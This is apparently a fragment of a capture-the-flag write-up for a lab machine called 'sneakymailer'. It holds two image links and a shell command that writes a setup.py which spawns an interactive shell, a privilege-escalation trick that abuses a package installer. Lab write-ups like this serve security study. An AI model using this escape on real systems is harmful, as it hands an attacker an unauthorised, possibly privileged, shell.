 low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py